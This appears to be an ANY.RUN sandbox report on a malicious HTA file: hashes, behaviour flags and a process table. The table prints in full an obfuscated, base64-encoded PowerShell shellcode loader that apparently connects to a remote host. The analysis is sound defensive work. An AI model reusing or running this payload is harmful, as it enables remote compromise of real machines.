| download: | 67ec3c0f36ab65360b6205e701c8ed40850bebba13e1ba6ccd629c5afc48a7e0 |
| Full analysis: | https://app.any.run/tasks/23a4fcfb-aa3e-409e-84fb-16aba8956fea |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 07:52:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines |
| MD5: | 6FAF4A5A4DDB86FA2416BBCC73D8928B |
| SHA1: | 94FA12C3833C32F369CF0802726A3E136A82A06F |
| SHA256: | 67EC3C0F36AB65360B6205E701C8ED40850BEBBA13E1BA6CCD629C5AFC48A7E0 |
| SSDEEP: | 192:XZtnZGidj0W3vfvJHjq2zyhmnSIOaLb1C7gwFMxQXh32Bie:XZrGidjdHvlpyhC7DHogwFiQXh32BF |
MALICIOUS
Executes PowerShell scripts
- mshta.exe (PID: 3752)
SUSPICIOUS
Starts Internet Explorer
- rundll32.exe (PID: 1596)
Creates files in the user directory
- powershell.exe (PID: 2468)
INFO
Application launched itself
- iexplore.exe (PID: 2620)
Reads Internet Cache Settings
- iexplore.exe (PID: 2620)
- iexplore.exe (PID: 1404)
Reads internet explorer settings
- iexplore.exe (PID: 1404)
- mshta.exe (PID: 3752)
Changes internet zones settings
- iexplore.exe (PID: 2620)


Manual execution by user
- mshta.exe (PID: 3752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
5
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1404 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2620 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1596 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\67ec3c0f36ab65360b6205e701c8ed40850bebba13e1ba6ccd629c5afc48a7e0 | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2468 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /w 1 /C "s""v Vp -;s""v YW e""c;s""v KUP ((g""v Vp).value.toString()+(g""v YW).value.toString());powershell (g""v KUP).value.toString() ('JAB6AHAAPQAnACQAeABwAD0AJwAnAFsATAB2AEcAKAAoACIAbQBzAHYAYwByAHQALgBkACIAKwAiAGwAIgArACIAbAAiACkAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAARwBXAFkAKAB1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhAG0AbwB1AG4AdAApADsAWwBMAHYARwAoACIAawBlAHIAbgBlAGwAMwAyACIAKwAiAC4AIgArACIAZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABlAEwAQwAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAHUAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAHIAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0AGUAcgAsACAAdQBpAG4AdAAgAGQAdwBDAHIAZQBhAHQAaQBvAG4ARgBsAGEAZwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsATAB2AEcAKAAiAGsAZQByAG4AZQBsADMAMgAiACsAIgAuACIAKwAiAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABOAGUAdwBQAHIAbwB0AGUAYwB0ACwAIABvAHUAdAAgAHUAaQBuAHQAIABkAEQAZAApADsAWwBMAHYARwAoACIAbQBzAHYAYwByAHQALgBkACIAKwAiAGwAIgArACIAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAeABwAD0AJAB4AHAALgByAGUAcABsAGEAYwBlACgAIgBlAEwAQwAiACwAIAAiAEMAIgArACIAcgAiACsAIgBlAGEAdABlAFQAaAByAGUAYQBkACIAKQA7ACQAeABwAD0AJAB4AHAALgByAGUAcABsAGEAYwBlACgAIgBHAFcAWQAiACwAIAAiAGMAYQAiACsAIgBsACIAKwAiAGwAbwBjACIAKQA7ACQAeABwAD0AJAB4AHAALgByAGUAcABsAGEAYwBlACgAIgBMAHYARwAiACwAIAAiAEQAbABsAEkAbQBwACIAKwAiAG8AIgArACIAcgB0ACIAKQA7ACQAcgB1AD0AIgAjAGYAYwAsACMAZQA4ACwAIwA4ADIALAAjADAAMAAsACMAMAAwACwAIwAwADAALAAjADYAMAAsACMAOAA5ACwAIwBlADUALAAjADMAMQAsACMAYwAwACwAIwA2ADQALAAjADgAYgAsACMANQAwACwAIwAzADAALAAjADgAYgAsACMANQAyACwAIwAwAGMALAAjADgAYgAsACMANQAyACwAIwAxADQALAAjADgAYgAsACMANwAyACwAIwAyADgALAAjADAAZgAsACMAYgA3ACwAIwA0AGEALAAjADIANgAsACMAMwAxACwAIwBmAGYALAAjAGEAYwAsACMAMwBjACwAIwA2ADEALAAjADcAYwAsACMAMAAyACwAIwAyAGMALAAjADIAMAAsACMAYwAxACwAIwBjAGYALAAjADAAZAAsACMAMAAxACwAIwBjADcALAAjAGUAMgAsACMAZgAyACwAIwA1ADIALAAjADUANwAsACMAOABiACwAIwA1ADIALAAjADEAMAAsACMAOABiACwAIwA0AGEALAAjADMAYwAsACMAOABiACwAIwA0AGMALAAjADEAMQAsACMANwA4ACwAIwBlADMALAAjADQAOAAsACMAMAAxACwAIwBkADEALAAjADUAMQAsACMAOABiACwAIwA1ADkALAAjADIAMAAsACMAMAAxACwAIwBkADMALAAjADgAYgAsACMANAA5ACwAIwAxADgALAAjAGUAMwAsACMAMwBhACwAIwA0ADkALAAjADgAYgAsACMAMwA0ACwAIwA4AGIALAAjADAAMQAsACMAZAA2ACwAIwAzADEALAAjAGYAZgAsACMAYQBjACwAIwBjADEALAAjAGMAZgAsACMAMABkACwAIwAwADEALAAjAGMANwAsACMAMwA4ACwAIwBlADAALAAjADcANQAsACMAZgA2ACwAIwAwADMALAAjADcAZAAsACMAZgA4ACwAIwAzAGIALAAjADcAZAAsACMAMgA0ACwAIwA3ADUALAAjAGUANAAsACMANQA4ACwAIwA4AGIALAAjADUAOAAsACMAMgA0ACwAIwAwADEALAAjAGQAMwAsACMANgA2ACwAIwA4AGIALAAjADAAYwAsACMANABiACwAIwA4AGIALAAjADUAOAAsACMAMQBjACwAIwAwADEALAAjAGQAMwAsACMAOABiACwAIwAwADQALAAjADgAYgAsACMAMAAxACwAIwBkADAALAAjADgAOQAsACMANAA0ACwAIwAyADQALAAjADIANAAsACMANQBiACwAIwA1AGIALAAjADYAMQAsACMANQA5ACwAIwA1AGEALAAjADUAMQAsACMAZgBmACwAIwBlADAALAAjADUAZgAsACMANQBmACwAIwA1AGEALAAjADgAYgAsACMAMQAyACwAIwBlAGIALAAjADgAZAAsACMANQBkACwAIwA2ADgALAAjADYAZQAsACMANgA1ACwAIwA3ADQALAAjADAAMAAsACMANgA4ACwAIwA3ADcALAAjADYAOQAsACMANgBlACwAIwA2ADkALAAjADUANAAsACMANgA4ACwAIwA0AGMALAAjADcANwAsACMAMgA2ACwAIwAwADcALAAjAGYAZgAsACMAZAA1ACwAIwAzADEALAAjAGQAYgAsACMANQAzACwAIwA1ADMALAAjADUAMwAsACMANQAzACwAIwA1ADMALAAjADYAOAAsACMAMwBhACwAIwA1ADYALAAjADcAOQAsACMAYQA3ACwAIwBmAGYALAAjAGQANQAsACMANQAzACwAIwA1ADMALAAjADYAYQAsACMAMAAzACwAIwA1ADMALAAjADUAMwAsACMANgA4ACwAIwBiAGIALAAjADAAMQAsACMAMAAwACwAIwAwADAALAAjAGUAOAAsACMAYgAwACwAIwAwADAALAAjADAAMAAsACMAMAAwACwAIwAyAGYALAAjADIAZAAsACMANwAxACwAIwAzADUALAAjADYAZAAsACMANgAxACwAIwA1ADkALAAjADQAZQAsACMANgBkACwAIwA2AGEALAAjADcAMAAsACMANwAwACwAIwA2AGIALAAjADUAMgAsACMANAA3ACwAIwA1ADYALAAjADQANgAsACMANABmACwAIwA2ADUALAAjADUAYQAsACMANQA2ACwAIwA0AGMALAAjADcANwAsACMANgBiACwAIwA0ADUALAAjADUAZgAsACMANwA2ACwAIwA0AGMALAAjADUAMwAsACMANwAyACwAIwAwADAALAAjADUAMAAsACMANgA4ACwAIwA1ADcALAAjADgAOQAsACMAOQBmACwAIwBjADY'+'ALAAjAGYAZgAsACMAZAA1ACwAIwA4ADkALAAjAGMANgAsACMANQAzACwAIwA2ADgALAAjADAAMAAsACMAMwAyACwAIwBlADAALAAjADgANAAsACMANQAzACwAIwA1ADMALAAjADUAMwAsACMANQA3ACwAIwA1ADMALAAjADUANgAsACMANgA4ACwAIwBlAGIALAAjADUANQAsACMAMgBlACwAIwAzAGIALAAjAGYAZgAsACMAZAA1ACwAIwA5ADYALAAjADYAYQAsACMAMABhACwAIwA1AGYALAAjADYAOAAsACMAOAAwACwAIwAzADMALAAjADAAMAAsACMAMAAwACwAIwA4ADkALAAjAGUAMAAsACMANgBhACwAIwAwADQALAAjADUAMAAsACMANgBhACwAIwAxAGYALAAjADUANgAsACMANgA4ACwAIwA3ADUALAAjADQANgAsACMAOQBlACwAIwA4ADYALAAjAGYAZgAsACMAZAA1ACwAIwA1ADMALAAjADUAMwAsACMANQAzACwAIwA1ADMALAAjADUANgAsACMANgA4ACwAIwAyAGQALAAjADAANgAsACMAMQA4ACwAIwA3AGIALAAjAGYAZgAsACMAZAA1ACwAIwA4ADUALAAjAGMAMAAsACMANwA1ACwAIwAxADYALAAjADYAOAAsACMAOAA4ACwAIwAxADMALAAjADAAMAAsACMAMAAwACwAIwA2ADgALAAjADQANAAsACMAZgAwACwAIwAzADUALAAjAGUAMAAsACMAZgBmACwAIwBkADUALAAjADQAZgAsACMANwA1ACwAIwBjAGQALAAjADYAOAAsACMAZgAwACwAIwBiADUALAAjAGEAMgAsACMANQA2ACwAIwBmAGYALAAjAGQANQAsACMANgBhACwAIwA0ADAALAAjADYAOAAsACMAMAAwACwAIwAxADAALAAjADAAMAAsACMAMAAwACwAIwA2ADgALAAjADAAMAAsACMAMAAwACwAIwA0ADAALAAjADAAMAAsACMANQAzACwAIwA2ADgALAAjADUAOAAsACMAYQA0ACwAIwA1ADMALAAjAGUANQAsACMAZgBmACwAIwBkADUALAAjADkAMwAsACMANQAzACwAIwA1ADMALAAjADgAOQAsACMAZQA3ACwAIwA1ADcALAAjADYAOAAsACMAMAAwACwAIwAyADAALAAjADAAMAAsACMAMAAwACwAIwA1ADMALAAjADUANgAsACMANgA4ACwAIwAxADIALAAjADkANgAsACMAOAA5ACwAIwBlADIALAAjAGYAZgAsACMAZAA1ACwAIwA4ADUALAAjAGMAMAAsACMANwA0ACwAIwBjAGQALAAjADgAYgAsACMAMAA3ACwAIwAwADEALAAjAGMAMwAsACMAOAA1ACwAIwBjADAALAAjADcANQAsACMAZQA1ACwAIwA1ADgALAAjAGMAMwAsACMANQBmACwAIwBlADgALAAjADYAOQAsACMAZgBmACwAIwBmAGYALAAjAGYAZgAsACMAMwAxACwAIwAzADkALAAjADMAMgAsACMAMgBlACwAIwAzADEALAAjADMANgAsACMAMwA4ACwAIwAyAGUALAAjADMAMQAsACMAMwA1ACwAIwAyAGUALAAjADMAMQAsACMAMwA5ACwAIwAzADkALAAjADAAMAAiADsAJABUAFcAPQBBAGQAZAAtAFQAeQBwAGUAIAAtAHAAYQBzAHMAIAAtAG0AIAAkAHgAcAAgAC0ATgBhAG0AZQAgACIAeQBvACIAIAAtAG4AYQBtAGUAcwAgAEgAagBVADsAJABUAFcAPQAkAFQAVwAuAHIAZQBwAGwAYQBjAGUAKAAiAEgAagBVACIALAAgACIAVwBpAG4AMwAyAEYAdQBuAGMAdAAiACsAIgBpACIAKwAiAG8AbgBzACIAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAHIAdQAgAD0AIAAkAHIAdQAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACIAQwBVAEEAYQB4ACIAKQAuAHIAZQBwAGwAYQBjAGUAKAAiAEMAVQBBAGEAIgAsACAAIgAwACIAKQAuAFMAcABsAGkAdAAoACIALAAiACkAOwAkAGYASAA9ADAAeAAxADAAMAA2ADsAaQBmACAAKAAkAHIAdQAuAEwAIAAtAGcAdAAgADAAeAAxADAAMAA2ACkAewAkAGYASAA9ACQAcgB1AC4ATAB9ADsAJABvAG4APQAkAFQAVwA6ADoAYwBhAGwAbABvAGMAKAAwAHgAMQAwADAANgAsACAAMQApADsAWwBVAEkAbgB0ADYANABdACQAZABEAGQAIAA9ACAAMAA7AGYAbwByACgAJABsAGIAPQAwADsAJABsAGIAIAAtAGwAZQAoACQAcgB1AC4ATABlAG4AZwB0AGgALQAxACkAOwAkAGwAYgArACsAKQB7ACQAVABXADoAOgBtAGUAbQBzAGUAdAAoAFsASQBuAHQAUAB0AHIAXQAoACQAbwBuAC4AVABvAEkAbgB0ADMAMgAoACkAKwAkAGwAYgApACwAIAAkAHIAdQBbACQAbABiAF0ALAAgADEAKQB9ADsAJABUAFcAOgA6AFYAaQByAHQAdQBhAGwAUAByAG8AdABlAGMAdAAoACQAbwBuACwAIAAwAHgAMQAwADAANgAsACAAMAB4ADQAMAAsACAAWwBSAGUAZgBdACQAZABEAGQAKQA7ACQAVABXADoAOgBDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoADAALAAwAHgAMAAwACwAJABvAG4ALAAwACwAMAAsADAAKQA7ACcAOwAkAE4AUQA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBUAG8AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAegBwACkAKQA7ACQARgBYAD0AIgBwAG8AdwBlAHIAcwBoAGUAbABsACIAOwAkAHkAcwA9ACIAVwBpAG4AZABvAHcAcwAiADsAJABsAEEAZgBIACAAPQAgACIAQwA6AFwAJAB5AHMAXABzAHkAcwB3AG8AdwA2ADQAXAAkAHkAcwAkAEYAWABcAHYAMQAuADAAXAAkAEYAWAAiADsAJAB5AG8AWQBDACAAPQAgACcAVAByACIAKwAiAHUAIgArACIAZQAnADsAaQBmACgAWwBlAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoASQBzADYANABCAGkAdABPAHAAZQByAGEAdABpAG4AZwBTAHkAcwB0AGUAbQAgAC0AZQBxACAAJwAkAHkAbwBZAEMAJwApAHsAJABGAFgAPQAgACQAbABBAGYASAB9ADsAJABIAGMAPQAiACAAJABGAFgAIABiAGUAWgAgACQATgBRACIAOwAkAEgAYwA9ACQASABjAC4AcgBlAHAAbABhAGMAZQAoACIAYgBlAFoAIgAsACAAIgAtAG4AbwBlAHgAaQB0ACAALQBlACIAKQA7AGkAZQB4ACAAJABIAGMA')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2620 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\Desktop\67ec3c0f36ab65360b6205e701c8ed40850bebba13e1ba6ccd629c5afc48a7e0 | C:\Program Files\Internet Explorer\iexplore.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3752 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\Desktop\67ec3c0f36ab65360b6205e701c8ed40850bebba13e1ba6ccd629c5afc48a7e0.hta" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
830
Read events
637
Write events
192
Delete events
1
Modification events
